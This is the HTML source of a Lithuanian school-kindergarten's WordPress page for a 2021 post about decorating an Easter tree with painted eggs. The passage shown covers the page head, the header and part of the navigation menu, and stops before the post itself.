

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atzalyno.vilnius.lm.lt/2021/04/15/papuosime-marguciais-velyku-medeli/
body_size: 78236
content:
<!DOCTYPE html>
<html lang="lt-LT" id="html">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.atzalyno.vilnius.lm.lt/xmlrpc.php">

<title>Papuošime margučiais Velykų medelį &#8211; Vilniaus „Atžalyno“ mokykla–darželis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vilniaus „Atžalyno“ mokykla–darželis &raquo; Įrašų RSS srautas" href="https://www.atzalyno.vilnius.lm.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vilniaus „Atžalyno“ mokykla–darželis &raquo; Komentarų RSS srautas" href="https://www.atzalyno.vilnius.lm.lt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atzalyno.vilnius.lm.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atzalyno.vilnius.lm.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/html5-video-player/public/css/h5vp.css?ver=2.5.38' type='text/css' media='all' />
<link rel='stylesheet' id='html5-player-video-style-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/html5-video-player/dist/frontend.css?ver=2.5.38' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_like_box_gutenberg_css-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/like-box/includes/gutenberg/style.css?ver=6.5.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=755e5bf2bfafc15e7cc1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='srzmpcss-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/srizon-facebook-album/resources/css/mag-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='srzelastislidercss-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/srizon-facebook-album/resources/css/elastislide.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='srzcustomcss-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/srizon-facebook-album/resources/css/srizon.custom.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-sponsors-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/wp-sponsors/public/css/wp-sponsors-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='kindergarten-style-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/themes/kindergarten/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='kindergarten-font-awesome-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/themes/kindergarten/font-awesome/css/font-awesome.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='kindergarten-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='animated-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/like-box/includes/style/effects.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_like_box-css' href='https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/like-box/includes/style/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.atzalyno.vilnius.lm.lt/wp-includes/css/dashicons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.atzalyno.vilnius.lm.lt/wp-includes/js/thickbox/thickbox.css?ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/www.atzalyno.vilnius.lm.lt\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/www.atzalyno.vilnius.lm.lt\/","pluginsUrl":"https:\/\/www.atzalyno.vilnius.lm.lt\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/srizon-facebook-album/resources/js/modernizr.js?ver=6.5.4" id="srzmodernizr-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/srizon-facebook-album/resources/js/mag-popup.js?ver=6.5.4" id="srzmp-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/srizon-facebook-album/resources/js/jquery.collagePlus.min.js?ver=6.5.4" id="srzcollage-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/srizon-facebook-album/resources/js/jquery.elastislide.min.js?ver=6.5.4" id="srzelastislide-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/srizon-facebook-album/resources/js/srizon.custom.min.js?ver=2.3.2" id="srzcustom-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/themes/kindergarten/js/jquery.fitvids.js?ver=6.5.4" id="kindergarten-fitvids-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/themes/kindergarten/js/fitvids-doc-ready.js?ver=6.5.4" id="kindergarten-fitvids-doc-ready-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/themes/kindergarten/js/jQueryRotate.min.js?ver=6.5.4" id="kindergarten-jQueryRotate-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/themes/kindergarten/js/base.js?ver=6.5.4" id="kindergarten-basejs-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/like-box/includes/javascript/front_end_js.js?ver=6.5.4" id="like-box-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.atzalyno.vilnius.lm.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atzalyno.vilnius.lm.lt/wp-json/wp/v2/posts/4367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atzalyno.vilnius.lm.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.atzalyno.vilnius.lm.lt/2021/04/15/papuosime-marguciais-velyku-medeli/" />
<link rel='shortlink' href='https://www.atzalyno.vilnius.lm.lt/?p=4367' />
<link rel="alternate" type="application/json+oembed" href="https://www.atzalyno.vilnius.lm.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atzalyno.vilnius.lm.lt%2F2021%2F04%2F15%2Fpapuosime-marguciais-velyku-medeli%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atzalyno.vilnius.lm.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atzalyno.vilnius.lm.lt%2F2021%2F04%2F15%2Fpapuosime-marguciais-velyku-medeli%2F&#038;format=xml" />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <link rel="shortcut icon" href="https://www2384a.vu.lt/wp-content/uploads/2016/05/logotipas.png" type="image/x-icon" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.atzalyno.vilnius.lm.lt/wp-content/themes/kindergarten/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4367 single-format-standard custom-background metaslider-plugin group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>



	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">

		

        	<div class="header-text">
			<h1 class="site-title"><i class="fa fa-3x fa-child"></i><a href="https://www.atzalyno.vilnius.lm.lt/" rel="home">Vilniaus „Atžalyno“ mokykla–darželis</a></h1>
        	</div>


                    <div class="header-search">
            	<form role="search" method="get" class="search-form" action="https://www.atzalyno.vilnius.lm.lt/" autocomplete='off'>
	<input type="text" class="search-field" placeholder="Paieška" value="" name="s" title="Ieškoti:" />
	<input type="submit" class="search-submit" value="Search" title="Paieška" />
</form>
<div class="clear"></div>            	<div class="site-description">
                	<i class="fa fa-envelope-o"></i>rastine@atzalyno.vilnius.lm.lt<br /><i class="fa fa-phone"></i>(8 5) 2671934<br /><i class="fa fa-map-marker"></i>Genių g. 25 LT - 11217, Vilnius                </div>
            </div>    
            <div class="clear"></div>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->
    
    <nav id="site-navigation" class="main-navigation mr" role="navigation">
        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
        <div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.atzalyno.vilnius.lm.lt/">Naujienos</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7"><a href="https://www.atzalyno.vilnius.lm.lt/struktura-ir-kontaktai/">Struktūra ir kontaktai</a>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.atzalyno.vilnius.lm.lt/struktura-ir-kontaktai/administracija/">Administracija</a></li>
	<li id="menu-item-8080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8080"><a href="https://www.atzalyno.vilnius.lm.lt/budintis/">Budintis</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.atzalyno.vilnius.lm.lt/struktura-ir-kontaktai/laisvos-darbo-vietos/">Laisvos darbo vietos</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.atzalyno.vilnius.lm.lt/struktura-ir-kontaktai/pedagogai/">Mokytojai</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.atzalyno.vilnius.lm.lt/struktura-ir-kontaktai/mus-rasite/">Mus rasite</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.atzalyno.vilnius.lm.lt/struktura-ir-kontaktai/savivalda/">Savivalda</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.atzalyno.vilnius.lm.lt/struktura-ir-kontaktai/susisiekite-su-mumis/">Susisiekite su mumis</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.atzalyno.vilnius.lm.lt/apie-mokykla-darzeli/">Apie mokyklą–darželį</a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.atzalyno.vilnius.lm.lt/apie-mokykla-darzeli/istorija/">Istorija</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.atzalyno.vilnius.lm.lt/apie-mokykla-darzeli/vizija-misija-filosofija/">Vizija, misija, filosofija</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.atzalyno.vilnius.lm.lt/apie-mokykla-darzeli/simbolika/">Simbolika</a></li>
</ul>
</li>
